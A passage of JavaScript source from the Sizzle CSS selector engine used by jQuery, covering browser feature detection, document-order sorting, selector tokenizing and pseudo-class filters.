					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

